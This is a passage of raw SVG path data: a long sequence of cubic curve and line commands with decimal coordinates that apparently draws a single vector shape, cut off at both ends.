15.066449,4.59131075 C14.2521199,5.64921971 14.0391834,5.00512109 13.5411977,5.85754204 C13.4547985,6.11900782 13.5452795,6.34787895 12.9976313,6.75035202 L13.0180405,6.44070285 C12.3975993,7.06070978 12.8717742,7.00969206 12.1438443,7.57726412 C12.2016705,7.4029536 12.5731189,7.03094944 12.4649499,7.10960175 C11.944514,7.42775388 12.253374,7.4957775 11.9377109,7.82739263 L11.7485852,7.76858055 C11.1233818,8.46440547 10.5015799,9.30123768 9.80902603,10.0728806 C9.81174726,9.99422828 9.8961055,9.8255864 9.69065238,9.96234221 C8.85115187,10.969942 7.75177356,11.9619531 6.8102268,12.7973682 L6.58436442,13.2551104 C6.50544865,13.3344713 6.39251747,13.3557287 6.45578614,13.2458989 C6.07685439,13.5597996 6.50544865,13.3344713 6.38503407,13.5484623 C6.19862959,13.7574932 6.06869069,13.7518246 6.1591717,13.5909771 C5.65370259,14.3215224 4.64616592,15.5459475 3.90871166,16.1659544 L3.9937502,15.993061 C3.46991277,16.5195355 3.69917669,16.8362705 3.1875848,17.291887 L3.24132916,17.1685942 C2.23923495,18.4270311 1.57185246,20.0936097 1.00719652,21.2124565 C1.10992308,21.4909282 0.501047104,22.7621196 0.786776614,22.93147 C0.504448646,23.8235714 0.454786136,23.5493512 0.276545347,24.8722689 C0.247292087,25.2293929 0.458867986,25.4065377 0.494924329,25.8366454 L0.338453407,25.8529427 L0.538464064,26.4346863 L0.384034067,26.7677186 L0.46975292,27.1709003 C0.460228603,27.0065099 0.501047104,26.8166106 0.549348997,26.8357422 C0.675886352,27.4564577 0.694934986,28.3832795 0.624863225,28.4222514 C0.77997353,28.9062111 0.963656786,29.3759992 1.16162652,29.8365758 C1.09155476,29.8266557 0.995631279,29.5928245 0.896306259,29.4142625 C1.29700788,30.1285105 0.771129521,29.6162076 1.16162652,30.2610148 C1.16094621,30.1554365 1.26775462,30.2766036 1.30313066,30.2801465 C1.3310233,30.6634879 1.66641532,31.4330051 1.98071778,31.9608967 L1.82968932,31.9084618 C2.30862641,32.923856 3.03995789,33.9201186 3.80530479,34.8844951 C3.57195902,34.5011536 3.78353492,34.4614732 4.01483976,34.7293162 L3.97674249,34.9532273 C4.20192456,35.0623485 3.78829708,34.6223207 4.18423654,34.9029181 C4.46316297,35.2607507 4.24070214,35.2671279 4.02912624,35.1020289 L4.4332294,35.4867875 C4.416902,35.5463082 4.31349513,35.4655301 4.24410368,35.4832446 C4.47676914,35.5895315 4.7420894,36.3094481 5.17816705,36.4462039 L5.17204428,36.5099761 C5.70608634,36.9684269 6.18026126,37.1781664 6.62110107,37.3269681 C7.06602274,37.4715183 7.49665793,37.5530049 8.05042893,37.562925 C8.07423972,37.4190834 8.5035143,37.4552209 8.79944843,37.2787847 C9.56071348,37.2199726 10.473007,36.9663012 11.1880111,36.2768535 C11.6261296,35.7418761 11.245157,36.045148 11.3893823,35.7645506 C11.5363289,35.8410772 12.0826166,35.022668 11.8683194,35.495999 C12.1860234,34.9929077 12.341814,34.6364923 12.4493028,34.2290592 C12.551349,33.8244604 12.6479528,33.3596323 12.5792417,32.6177497 C12.5391035,32.780723 12.4948834,32.9550335 12.4581468,32.8622096 C12.4452209,32.6035781 12.4921622,32.2641686 12.5588324,32.293929 L12.5765204,32.3633697 C12.4186889,31.5506292 12.1955477,30.619556 11.6934802,29.8224042 C11.5764671,29.6388821 11.4097916,29.4206397 11.3104666,29.2881354 C11.2002566,29.1435852 11.0927679,29.003995 10.9886807,28.8686564 C10.7839079,28.5993962 10.59002,28.3613136 10.3859275,28.1777915 L10.4308279,28.2188891 C10.1859169,27.9390003 9.96005449,27.6399798 9.76140445,27.3211191 C9.57159841,26.8442452 9.97502127,27.5556589 9.89338427,27.1772775 C9.55867256,26.6855234 9.44574137,26.2164439 9.41308657,25.793422 C9.37975146,25.3661487 9.42125027,24.9828072 9.44982322,24.5066419 C9.70970101,24.1969927 9.90767074,23.6223349 10.2750373,23.0327969 C10.6226748,22.4439674 11.1356273,21.8870241 11.6172856,21.5596604 L11.5084363,21.5398202 C11.6438177,21.2663086 11.7846415,21.3265378 11.9458746,21.1883648 C11.8751225,21.1586045 11.6730709,21.3541724 11.761511,21.1883648 C13.3643175,19.3481843 15.3215646,17.6546796 17.0998907,15.912283 C17.7468639,15.2717273 17.1305046,15.1881149 18.0747726,14.5170903 L17.9672838,14.8798829 C18.3951978,14.3172709 18.8734546,13.7907964 19.3625963,13.2756592 L20.1014111,12.5089764 L20.4680974,12.125635 L20.8810445,11.6806471 L20.8388654,11.7302477 C21.1205131,11.42485 21.4096441,11.1407097 21.702857,10.8742838 C21.647752,10.964982 21.6736038,11.005371 21.5511483,11.1045721 C21.8776963,10.9671077 22.5777336,10.4463019 22.5593652,10.3641067 C22.7865882,10.2804943 22.6457644,10.429296 22.7988338,10.4222102 C23.1036119,10.3726097 23.5260834,10.0530404 23.7111273,10.1727903 C23.7403805,10.1912133 23.62881,10.2209737 23.5743853,10.237271 C23.7662323,10.121064 24.5043668,10.2585284 24.3247654,10.1012238 C24.8744546,10.2280595 25.4289059,10.2932488 25.8296075,10.5894349 C26.1935725,10.5738462 26.6833945,11.1959789 26.887487,11.0755204 C26.7289752,11.2314078 27.62222,11.9130612 27.9630545,12.1546867 C27.8222307,12.1072119 28.149459,12.4650445 27.9718985,12.4182782 C28.2793979,12.7513105 28.557644,13.0574168 28.6032247,12.9192438 C28.7535728,13.3415571 29.0100491,13.6568749 29.2277477,13.9622726 C29.437963,14.2669618 29.5883112,14.568108 29.4991908,14.8402024 C30.0441178,16.0157356 29.9046546,17.3088929 29.3345562,18.3894764 C29.2406736,18.3044469 29.4039476,18.0181808 29.5209606,17.7283719 C29.6257281,17.4336029 29.7134879,17.148754 29.5781065,17.1374167 C29.4794618,17.6610568 29.3488426,18.0911645 29.1556351,18.5021405 C28.9597063,18.9152423 28.6971072,19.2907893 28.275316,19.7081426 C28.0310853,19.9157563 28.3379044,19.5026546 28.3603546,19.4013277 C27.6031714,20.3579098 26.7004022,21.1118383 26.0350606,21.998271 C26.0221348,21.9805565 26.0874444,21.877104 26.152754,21.7828629 C26.0078483,21.9458362 25.779945,22.122981 25.870426,22.1817931 L25.9969634,22.0088997 C26.3446009,21.8693096 25.6261953,22.864155 25.6561289,22.9513102 C25.6976277,22.4645162 24.8506438,23.681147 24.9867055,22.980362 C24.9016669,23.0979862 24.8139071,23.2637937 24.8853395,23.2914283 C24.7247867,23.4296013 24.6492725,23.4480244 24.7411141,23.2340334 C24.244489,23.837743 24.5138911,23.7201188 24.0254297,24.2274617 C23.9920946,24.1877812 24.0757726,24.0708656 24.0839363,23.9744988 C23.9954962,24.1395978 23.9077364,24.3046968 23.7859612,24.4790073 C23.7063651,24.6228489 23.3811777,24.8793547 23.300221,25.3193824 C23.2859346,25.2619875 23.2090597,25.3533942 23.2879755,25.0883856 C23.147832,25.4547211 23.2512388,25.8975832 23.4009067,26.1222028 C23.5090757,26.3227308 23.6131629,26.516173 23.719291,26.7124494 C23.9220229,27.1099624 24.1050258,27.5372358 24.2050312,28.0920534 C23.909097,27.8362563 24.2349647,28.4789377 24.0587649,28.5845161 L24.2424481,29.1499624 L24.2832666,28.8948738 C24.3907553,29.405051 24.6009706,29.8415358 24.5921266,30.3014038 L24.4642286,29.9265654 C24.5247761,30.2475518 24.5696764,30.5713726 24.608454,30.8973191 C24.6166177,30.7102541 24.626142,30.521772 24.6268223,30.3347071 C24.7798917,30.8555129 24.8662909,30.248969 24.8737743,30.9610912 C24.8458816,30.8179582 24.9091503,31.4967772 24.7962191,31.776666 L24.7955388,31.7745403 C24.8608484,32.0352975 24.9247974,32.3102263 24.8608484,32.7027792 C24.7955388,32.8012718 24.6533544,32.6113725 24.6104949,32.6751447 C24.6472316,32.7410425 24.6649196,32.8508723 24.6710424,32.9847938 C24.6751242,33.124384 24.6737636,33.2533454 24.6553953,33.4942624 C24.6125359,33.9378331 24.6152571,34.3417233 24.7132215,34.4359643 C24.6744439,34.3509348 24.5757992,34.4217927 24.5615127,34.4827306 C24.608454,34.5337483 24.6587968,34.5741373 24.7050578,34.611692 C24.7227458,34.9057524 24.7560809,34.9511015 24.6798864,34.9886562 C24.7662855,35.174304 24.8690121,35.2104416 24.899626,35.2090244 C24.9329611,35.2083158 24.9213958,35.1650925 24.9139125,35.1282464 C24.9064291,35.0914002 24.9030275,35.0595142 24.9465673,35.0786458 C24.9839842,35.0970689 25.1023579,35.1672182 25.3098519,35.125412 C25.2377392,35.1516295 25.2690334,35.1799726 25.1105216,35.2068987 C25.5534023,35.2274475 25.9677101,34.7831682 26.2214651,34.4742276 C26.5112765,34.1461554 26.7915635,33.8272947 27.0813749,33.5700804 C27.2881886,33.6210981 26.5929135,34.1447382 26.8153743,34.1369438 C27.6433096,33.2292537 28.4658024,32.0976525 29.2678859,31.3245924 L29.1134559,31.4563882 C29.1257015,31.0588752 29.7502246,30.98164 30.1046652,30.4310739 C30.0148645,30.5529495 30.0366344,30.7166313 30.0516012,30.6585278 C30.6162571,30.1327619 31.1414551,29.4277255 31.9142854,28.5001951 L31.8496561,28.6674199 C32.2034165,28.3889482 32.7136478,27.819959 33.0796537,27.4840923 C33.1402011,27.3204105 33.3442936,27.1234255 33.1612907,27.1673574 C33.8096245,26.76701 34.3150936,26.2072324 34.7334833,25.6219458 C34.9450592,25.3307197 35.1505123,25.0451622 35.3743337,24.7808621 C35.5743444,24.4960132 35.7934037,24.2331303 36.0614452,24.0035506 C35.966202,24.1374721 35.8804832,24.3606746 35.957358,24.2543877 C36.1736961,23.9248983 36.3839113,23.5932831 36.5519475,23.2333248 C36.4063615,23.248205 36.4138449,23.3275659 36.2138342,23.4869962 C36.230842,23.3183544 36.3492156,23.0065794 36.4927607,22.7592852 C36.2968319,23.2517479 36.656715,22.8591949 36.8301936,22.6940959 C36.7784902,22.707559 36.7832523,22.6196951 36.7424338,22.6175694 C37.2302149,22.1924218 36.5900448,22.4142071 37.0710228,21.7353881 L37.1084397,21.8041203 C37.2036829,21.5022655 37.2689925,21.2181252 37.3941692,20.9091846 C37.5710494,20.832658 37.3417855,21.2464683 37.4247831,21.3066976 C37.6077861,20.8631269 37.4955352,20.332401 37.7703798,19.9781113 C37.7418068,20.1800564 37.6486046,20.453568 37.6179907,20.6576389 C37.9207279,20.2714632 37.9023596,20.2020224 38.0391016,19.8782016 L38.0248151,19.9093791 L38.2846929,19.1334847 L38.1955725,19.3262183 C38.0840019,18.9853916 38.1595161,18.6955827 38.2023756,18.368219 C38.2438744,18.0429811 38.3051021,17.6886914 38.2404728,17.2819669 C38.3595268,18.0769929 38.3506828,17.4243913 38.4969491,17.4980836 C38.5765452,17.2975556 38.6323305,16.9822378 38.671108,17.0764789 C38.5581768,16.6825088 38.7888014,16.4267116 38.6214455,15.8782712 C38.6704277,15.8527623 38.598315,15.4651694 38.7289342,15.5473646 C38.6541003,15.0435647 38.6506988,15.6706574 38.5853892,15.6302684 C38.463614,15.2504699 38.5153174,14.7941448 38.4792611,14.2967221 C38.4255167,13.804968 38.4146318,13.2458989 38.1316235,12.7477676 C37.8009936,11.8499976 37.5683282,11.7515051 37.1825933,10.9812793 C37.1526598,10.6765902 37.4349877,11.1329153 37.4349877,11.1329153 C37.3465477,10.6539157 37.1744296,10.3364721 36.9227156,9.96588511 C37.0016313,10.0261144 36.9934676,9.92549608 36.9825827,9.77527726 C36.8063828,9.46066803 36.7288277,9.64277292 36.5614718,9.19565935 C36.6533134,9.23321406 36.7832523,9.27714598 36.9057078,9.40823316 C36.6757636,9.04756627 36.3553384,8.754923 36.0981818,8.40417622 C36.1097471,8.25608314 36.3458141,8.55439504 36.4750727,8.65643047 C36.3274457,8.45661109 36.1485246,8.19160242 35.9723248,7.97761145 C35.7825188,7.77495776 35.6090401,7.61481883 35.5090348,7.59781292 L35.6553011,7.87911893 C35.5450911,7.74094595 35.6961196,7.732443 35.7947643,7.82384974 C36.1403609,8.09169273 36.083215,8.3637872 36.0621255,8.4048848 L35.8736801,8.16042493 C35.8376237,8.38221026 36.0056599,8.63588167 36.2253995,8.90655898 C36.4512619,9.17227624 36.7138609,9.46704525 36.8349558,9.75897994 L36.5335792,9.63214423 L36.9703371,10.1175211 C36.9805418,10.2656142 36.9145519,10.4016614 36.7512779,10.1437385 C36.846521,10.5887264 37.0043526,10.4555134 37.0410892,10.8565693 C37.0397286,10.9040442 37.0234012,10.8905812 37.0023116,10.8579865 L37.2125269,11.2356593 C37.1417748,11.1740129 37.0995957,11.3603693 37.0342861,11.1024464 C37.1145625,11.4857878 37.2601485,11.7578823 37.3819237,11.9796676 C37.4900927,12.206413 37.563566,12.3856836 37.5261491,12.5479483 L37.4968958,12.4898447 C37.8465743,13.5038218 37.6778578,12.5401539 38.0601911,13.2841622 L37.7758222,13.9020434 L37.9472599,13.9771528 C37.9601858,14.0876912 37.9860375,14.3066422 37.9173264,14.2761733 C38.0921656,14.6658919 37.9724313,14.1953952 38.1125749,14.4178892 C38.0343394,14.9642038 38.3057824,15.8966943 38.046585,16.0221128 C38.163598,16.2134292 38.1452297,15.5083928 38.218703,16.0802163 C37.9445387,16.2410638 38.2486365,16.7448637 38.1037309,17.2302406 C37.9785541,17.0679759 38.0581502,16.6166109 37.9241295,17.091359 C38.135025,17.4052597 37.755413,18.0188894 37.7520114,18.4220711 C37.9234491,18.4745059 37.6506455,19.3085038 37.5064201,19.9788199 C37.4594788,19.9192992 37.011836,21.1713589 36.6492316,21.6928733 L36.6295027,21.6616958 C36.6880092,21.7601884 36.6410679,21.9550477 36.5587506,22.1817931 C36.4492209,22.3950755 36.3206427,22.6444954 36.211113,22.8577778 C36.1253942,22.7812512 36.1301563,22.6827587 36.2145146,22.4361731 L35.9934143,22.8180973 C35.9913734,22.9413901 35.9498746,23.0795631 35.820616,23.3410289 L35.7607489,23.1638841 C35.613122,23.4161383 35.4614132,23.6733526 35.3008604,23.9482814 C35.1403077,24.2260445 34.9559441,24.5151449 34.6627312,24.7596047 C34.7300817,24.8843147 35.3409986,24.5441966 34.867504,25.2223071 C34.794711,25.1960896 34.6858617,25.1337346 34.803555,24.9544641 C34.7654578,25.0125676 34.6838208,25.181918 34.569529,25.266239 L34.6947057,24.9395839 C34.4273445,25.1649121 34.6484447,25.1457805 34.4565978,25.3491428 C34.3872063,25.2726162 34.269513,25.4525954 34.2382188,25.3647315 C34.2776767,25.3045023 34.4266642,25.212387 34.4674827,25.1046829 C34.249784,25.3271768 33.9613333,25.5680938 33.8191488,25.5957284 C33.8776554,25.6184029 33.914392,25.6963466 33.7660848,25.8706572 C33.3647029,26.3007648 33.5443043,25.923092 33.2749022,26.12858 C33.223879,26.2851761 32.9204615,26.4956242 33.0089016,26.6245856 C32.8898476,26.748587 32.8238577,26.713158 32.7531056,26.7280382 C32.5850695,27.0008412 31.7891087,27.762564 32.116337,27.6569857 L32.1768845,27.6095109 C32.1673601,27.6222653 32.1571555,27.6364369 32.1462706,27.6520256 L32.1476312,27.6498999 L32.1462706,27.6520256 C31.5319521,28.5143667 30.6625181,29.074853 30.011463,29.8514559 L29.9910537,29.7983125 C29.6066795,30.2851065 29.0964482,30.7832378 28.839972,31.2119283 C28.7168362,31.3394726 28.522268,31.4074962 28.5549228,31.284912 C28.2555871,31.6533732 28.2351779,31.758243 27.7610029,32.1316643 C28.0494537,31.6987223 27.6317443,32.1507959 28.0637401,31.7199797 C27.6467111,32.0912753 27.5392224,32.0841895 27.1385208,32.7063221 C27.2548535,32.3938386 26.8010878,32.8196948 26.6187652,33.066989 L26.9187812,32.8898442 C26.7072053,33.1385555 26.5160386,33.321369 26.3228311,33.5070168 L26.3969847,33.1789446 C26.1874497,33.3220776 25.9847178,33.5282742 25.8160013,33.7309279 C25.7561342,33.8145402 25.6792594,33.9562561 25.5479598,34.0533315 C25.3921692,34.1582012 25.3098519,34.0235712 25.3125732,33.9080727 C25.307811,33.7826542 25.3615554,33.6147209 25.4615607,33.4914281 C25.3547523,33.3738039 25.3377446,33.8485521 25.2023632,33.8223346 C25.2363786,33.6076351 25.3241384,33.4489133 25.3996526,33.28098 C25.4819699,33.0542346 25.5534023,32.8423694 25.5581645,32.7530884 C25.6758578,31.9346792 25.3350233,31.9892398 25.3649569,31.1474476 C25.3071307,31.2601117 25.1595038,31.3649814 25.0567772,30.7534775 C25.0268436,30.178111 25.2302558,30.0101777 25.325499,30.3736789 C25.3445476,30.5146862 25.3309415,30.584127 25.3098519,30.5805841 C25.352031,30.7669405 25.3928495,31.0163604 25.442512,30.7768606 L25.3751615,30.7052941 C25.4207422,30.4062736 25.298967,29.5984931 25.4227831,29.7728036 C25.2976064,29.3370273 25.298967,29.5999103 25.3132535,29.9315254 C25.290123,29.1648426 25.126849,28.7602438 24.9894267,27.9907266 C24.9887464,28.1203966 24.9492885,28.2486495 24.9186746,28.1296081 C24.6866895,27.0107613 24.6785258,27.6796602 24.4234101,26.9604522 C24.3689855,26.5175901 24.6880501,27.0284758 24.3512974,26.3298166 C24.237686,25.8649885 24.4642286,26.172512 24.5778401,26.3326509 C24.4873591,26.177472 24.4172874,26.020876 24.3567399,25.8678228 C24.3288473,25.7905877 24.3016349,25.7147697 24.2751029,25.6410775 C24.2744226,25.6247801 24.2723817,25.5985627 24.2785045,25.5801396 C24.3063971,25.4958187 24.3819113,25.4773956 24.4057221,25.4688927 C24.407763,25.4922758 24.4172874,25.5128246 24.4308935,25.5269962 C24.418648,25.5135332 24.416607,25.4993616 24.4193283,25.4894415 L24.4281723,25.4759785 L24.5152518,25.3845717 C24.4383769,25.4065377 24.3574202,25.4320465 24.3288473,25.4015776 L24.3478959,25.3916575 L24.40096,25.3455999 C24.4356557,25.315131 24.4676302,25.2882049 24.4941622,25.2648218 C24.5492672,25.2215985 24.5887251,25.1996325 24.6043722,25.2194727 C24.6975744,25.0047732 24.3478959,25.190421 24.5669552,24.8014109 C24.8037025,24.6448149 25.1078003,24.1388892 25.2887624,24.1870726 C24.6431497,24.7815707 25.4697244,24.235256 24.9744599,24.7914908 C25.0601788,24.6738666 25.1812736,24.5484481 25.3418264,24.4116923 C25.3765221,24.4031893 25.3445476,24.4584585 25.3112125,24.5059333 C25.9942421,24.0049677 25.4499954,24.0935402 26.0547896,23.467156 C26.0418637,23.6138319 26.316028,23.4480244 26.4003862,23.3311088 C26.1561555,23.5826544 26.1772451,23.3410289 26.3500434,23.0575972 C26.7868014,22.7061418 26.733057,22.5800147 26.9412314,22.3752352 L26.686796,22.5920605 C26.7010825,22.4439674 26.9024538,22.2512339 27.1514466,21.9486705 C27.2242396,21.9763051 26.9419117,22.2398966 27.0589247,22.1626614 C27.2453292,21.7325538 27.8508036,21.5773749 28.1916381,21.0636549 C28.4283854,20.9070588 28.3311013,21.1692332 28.5297514,21.0225573 C28.9134453,20.4443565 29.1209393,20.6073298 29.5563367,19.9426823 C29.3189091,20.0284204 29.3229909,20.0730609 29.574705,19.591227 C29.3318349,19.9143392 29.0767193,20.2778404 28.8297674,20.5655236 C28.9597063,20.3486983 29.0930467,20.1035298 29.2189037,19.8633214 C28.9787549,20.1510047 28.7617365,20.488997 28.6018641,20.6243357 C28.7780639,20.2934291 28.7739821,20.3423211 28.586217,20.3897959 C28.8175218,20.2877605 28.9637881,20.0879411 29.1059725,19.86403 C29.2488373,19.645079 29.3951036,19.426128 29.6005567,19.2170971 L29.8332222,19.4169165 C30.4584256,18.7345545 30.6019706,17.9381114 30.8305542,16.7526581 C30.8074237,16.8823281 30.7618431,17.0070381 30.7149018,17.1303309 C30.6768045,17.0382156 30.7128609,16.858945 30.728508,16.6435369 C30.7557203,16.4316717 30.7876948,16.1879204 30.7448354,15.9937696 C30.8462013,16.0277814 30.8768152,15.7790701 30.9257974,15.5990909 C30.8904214,15.6132625 30.8570863,15.39006 30.8040222,15.1541031 C30.75504,14.916729 30.6400679,14.6857321 30.5359807,14.6630576 C30.5373413,14.4767012 30.510129,14.2981392 30.4876788,14.1139086 C30.3339291,13.6526235 30.1420822,13.4407582 29.9468337,13.255819 C29.7543064,13.0659198 29.5583776,12.8979865 29.3195894,12.5330681 C29.5624595,12.6804526 29.3876202,12.3013626 29.7890021,12.7534363 C29.6264084,12.4990563 29.4794618,12.2708937 29.4195947,12.3141171 C29.3658503,12.1270521 28.8100384,11.7607166 28.6909844,11.5049195 C28.575332,11.4461074 28.4746464,11.4928736 28.2508249,11.2583338 C28.2406203,11.2179448 28.286201,11.2214877 28.286201,11.2214877 C28.2542265,11.2533738 27.8712129,10.9260101 28.0031927,11.2044818 C27.7895759,10.7807514 27.2997539,10.3768611 26.7765967,10.0650862 C26.2534396,9.74905983 25.7085126,9.53010881 25.3663175,9.28210604 C24.7397535,9.10992125 23.9410715,9.07307513 23.3600882,9.18148777 C23.392743,9.14464164 23.3546457,9.12976148 23.4668966,9.12409284 C23.0519085,9.13188721 22.9437395,9.25376286 22.8321689,9.35792403 C22.7185574,9.46917098 22.600864,9.57191499 22.174991,9.70583649 C21.685169,9.74693409 22.5784139,9.42169617 22.2913237,9.48334257 C22.1702289,9.34729534 21.9069495,9.4755482 21.6239412,9.67678473 C21.3375314,9.87872985 21.0436382,10.1515329 20.7429419,10.2727 L20.8497503,10.161453 C20.5749058,10.2897059 20.3306751,10.5929778 20.07692,10.9373474 L20.2844141,11.1718872 C20.2442759,11.1414182 20.2068589,11.1059893 20.1742041,11.0670174 L20.1674011,11.0606402 L20.068076,10.9508104 L20.068076,10.951519 L20.0660351,10.9543533 L20.0626336,10.9593134 L20.0551502,10.9692335 L20.0265772,11.0074967 L19.968751,11.0868576 L19.8449349,11.2434537 C19.759216,11.349032 19.6673744,11.451776 19.5673691,11.5509771 C19.5673691,11.5509771 19.5714509,11.5035023 19.5353946,11.5098795 C19.3040898,12.0023422 18.6843288,12.7343046 18.2271616,13.2820365 C18.28975,13.0255307 18.4020009,12.9978961 18.216957,12.996479 C18.0115039,13.2402303 18.4285329,13.0878857 18.016266,13.5732626 C17.8244191,13.6696294 17.4658966,13.9544783 17.3257531,13.8935404 L17.7332578,13.4542212 C17.3951445,13.5406679 17.2032976,14.0196676 16.963829,14.2237384 L16.9359364,14.135166 C16.3202573,14.8182365 16.4515568,14.9769583 15.7610438,15.6791604 L15.8732947,15.6508172 C15.6406293,16.1879204 15.483478,15.8945685 15.2154365,16.3926998 L14.9623618,16.3601051 C14.7514662,16.653457 14.239194,17.4059683 13.8255666,17.8941794 C13.9704722,17.5228839 14.4317213,16.92626 14.6881976,16.5266213 C14.4432866,16.7802927 13.8718275,17.4045511 13.8153619,17.6107477 C13.8990399,17.4931235 13.9881603,17.327316 14.1065339,17.2486637 C13.9194491,17.6787713 13.5813359,18.1471423 13.0942351,18.6523593 C12.9057897,18.273978 11.761511,19.9037105 11.1961748,20.0489692 C10.8131612,20.5612721 10.3906897,20.962328 9.90699043,21.4505392 C9.43689736,21.9422933 8.96408305,22.5183683 8.64773967,23.2829254 C9.15252847,22.8875381 8.46677764,23.7236617 8.81101367,23.7527135 C8.71236896,24.1027517 8.68379601,24.2380903 8.65590337,24.2650164 C8.51099769,24.6093859 8.40418928,24.9806815 8.34432214,25.368983 C8.2511199,25.6488718 8.27697161,24.9998131 8.21506355,25.0295735 C8.17696628,25.8975832 8.07083818,25.3952004 8.03069999,25.9911157 C8.12866439,25.8593199 8.21030139,26.2745474 8.29533994,26.7542556 C8.28581562,26.5190073 8.28513531,26.2858847 8.30146271,26.0541792 C8.47017919,26.6217513 8.49739152,26.8619597 8.50963707,27.1290941 C8.52936601,27.3877256 8.55453742,27.6676144 8.88788852,28.1459055 C8.80148936,28.0552073 8.71985235,27.9588405 8.63957597,27.860348 C8.78720288,28.1246481 9.04299882,28.6128592 9.3668256,29.0415498 C9.68520991,29.4744917 10.0641417,29.8443702 10.3376256,29.9612857 C10.3791244,30.0590697 10.4083777,30.2192086 10.2212929,30.0505667 C10.4634827,30.3347071 10.6600918,30.5047661 10.8362916,30.7329287 C11.0226961,30.9525883 11.1791671,31.2055511 11.3111469,31.4677254 C11.5642216,31.9963256 11.6574238,32.5922409 11.543132,33.02164 L11.470339,32.932359 C11.4873467,33.1343041 11.5825899,33.3128661 11.452651,33.5523659 C11.4254387,33.5311085 11.397546,33.4545819 11.3716943,33.5452801 C11.3839399,33.6529842 11.3526457,34.116395 11.1859701,34.3459748 L11.2029779,34.0958462 C10.9526244,34.5599657 10.7600971,34.9043353 10.5451197,35.2430362 C10.3233391,35.5703999 10.0702644,35.8835919 9.66139912,36.1145888 C9.56887718,35.9339011 8.78720288,36.1493092 8.38854218,36.1018344 L8.40078773,36.0685312 C7.82592717,36.0904971 7.32998238,36.0423137 6.85512715,35.8920949 C6.37006729,35.7383332 5.9475958,35.5200907 5.47818304,35.0573884 C5.28497546,34.6775899 4.86522521,34.1404867 4.42778693,33.54032 C3.99443051,32.9387362 3.56787717,32.2528314 3.31956462,31.6512475 C3.37671052,31.8461068 3.15220877,31.7136025 3.02295018,31.5194517 C2.91614177,31.2303514 2.51407953,30.8264611 2.71681142,30.7796949 L2.76035115,30.8796046 C2.84062754,30.5820013 2.55081618,30.0378123 2.39502557,29.5758186 L2.11405822,29.597076 C2.08752619,28.9175484 1.83513179,28.1310253 1.67049717,27.378514 C1.49905946,26.6309628 1.41742246,25.9273435 1.58954047,25.5773053 C1.51470655,25.2704905 1.52355056,24.8885662 1.47660929,24.5774999 L1.62015435,24.6037173 C1.72288091,23.7597993 1.78614959,23.3438632 1.99636487,22.3199661 L2.04262584,22.5516715 C2.19365429,21.9918938 1.83173025,21.7134221 2.00044672,21.1756104 L2.26100482,21.0983753 C2.61952732,20.11345 3.2528944,19.2844121 3.65223541,18.3235785 C3.66856281,18.354756 3.70189792,18.417111 3.62230184,18.5637869 C3.87605686,18.1457251 4.82576732,17.1430853 4.50330116,17.0892333 C4.65500993,17.2018974 5.19653538,16.296333 5.55437757,15.8166248 L5.59315515,15.9866838 C5.80132951,15.4998898 5.7768384,15.452415 6.21223575,14.9223977 C6.33605187,14.8189451 6.39047654,14.903266 6.2163176,15.0322274 C6.64083002,14.6970694 6.41020548,14.6297544 6.91499428,14.2131097 L6.81158741,14.4561524 C7.2014041,14.0635995 7.13677481,14.059348 7.27147586,13.7610361 C7.47148652,13.4669757 8.0232166,13.0269479 8.17084351,13.0623769 C8.16676166,12.9511299 8.30146271,12.6549437 8.55317681,12.4459128 C8.61848641,12.4494557 8.55725866,12.5578684 8.52664478,12.6117204 C9.23484578,12.0122623 9.36002252,11.4942908 9.89950704,11.1357496 C9.94168616,11.1605499 9.98726682,11.148504 10.0335278,11.1201609 C9.52329652,11.6501782 9.10898873,12.0724915 9.13960261,12.0250167 C9.23212454,12.1213835 9.65867788,11.7082817 9.46070815,12.1837385 C9.71990564,11.7656767 10.1314922,11.0174169 10.5750532,10.6439955 C10.6036262,10.6326583 10.6308385,10.6220296 10.6600918,10.621321 L10.6287976,10.6765902 C10.7301635,10.5887264 10.8043172,10.4937767 10.8669055,10.3952842 C11.0097703,10.27766 11.1016119,10.2046763 11.2261083,10.0778406 C11.3506048,10.107601 11.7383805,9.62718418 11.9472352,9.41673611 C11.8275009,9.32887227 12.1118698,9.06528075 11.7771581,9.24171701 C11.816616,9.214791 11.7499458,9.29415188 11.6186463,9.44153639 C11.5907536,9.47696536 11.5560579,9.5166458 11.5417714,9.54428039 L11.5472139,9.5201887 C11.4138734,9.66261315 11.2410751,9.84896951 11.0451463,10.0594176 C11.154676,9.83692367 11.280533,9.61513833 11.562861,9.43728491 C11.6029992,9.2594315 11.6513011,9.06811507 11.6846362,8.9674968 C12.1064273,8.82082088 12.7227867,8.33473545 12.8853804,8.34607272 C13.4534379,7.63324189 14.3201507,6.76523219 14.521522,6.15656253 C14.6745914,5.94540588 14.7807195,5.99925791 14.876643,5.96028605 C14.7936454,6.08783033 14.6684686,6.2125403 14.640576,6.29898698 C14.9514769,5.86746215 15.6623991,5.19927183 15.6351868,4.98173797 C16.1590242,4.61894534 15.4868796,5.35445071 16.110042,4.7471982 L16.0576583,4.86907385 C16.7903504,4.43046324 17.2611238,3.93587485 17.8053704,3.45404089 C18.3455353,2.98141847 18.9707387,2.52084189 19.9116051,2.37062307 C19.7809859,2.39046329 19.7183975,2.40817777 19.6830215,2.38692039 C20.6987219,2.06593395 21.7436755,1.75628477 22.8260461,1.6145689 C23.9029742,1.48206457 25.0139178,1.50544768 26.0126105,1.84414861 C26.5827089,2.01066476 26.6650262,1.91642371 27.0439579,1.91358939 L27.1283162,2.10136292 L27.7739288,2.11270019 C28.6712555,2.28913644 29.0590313,3.03031044 30.1393609,3.35200547 L30.0624861,3.1861979 C30.410804,3.39452023 31.1924783,3.81683352 31.0673015,3.88698287 C31.1108413,3.89336009 31.2366983,3.86926839 31.3380643,4.00673278 L31.3026882,4.08325935 C31.5979421,4.23914681 31.8931959,4.40212006 32.1823269,4.57784774 C32.7394995,5.13337395 31.9034005,4.7471982 32.7313358,5.51104674 C33.0633263,5.75975809 33.7456755,6.17498559 33.6769644,6.01909813 C33.5579104,5.89509675 33.4007592,5.67118567 33.4470202,5.60103632 L33.7545195,5.84691335 C33.969497,5.71936907 34.368838,5.76755247 33.7749288,4.93497173 C33.5762788,4.80884461 33.369465,4.69476333 33.1694544,4.575722 L33.0776127,4.33480502 L33.5164116,4.72310651 C33.3415724,4.41487449 33.1238737,4.3425994 32.9000522,4.24835834 C32.8959704,4.16262024 32.8483488,4.06554487 32.7558269,3.95784081 C32.5360873,3.86926839 32.308184,3.79770188 32.0843625,3.72400962 C32.0727973,3.59504818 32.4374426,3.75518712 32.1013702,3.43278351 C31.7863875,3.32933093 32.2238257,3.79274182 31.7639373,3.5362361 C31.5550826,3.25705583 31.6809397,3.23367272 31.3115322,3.093374 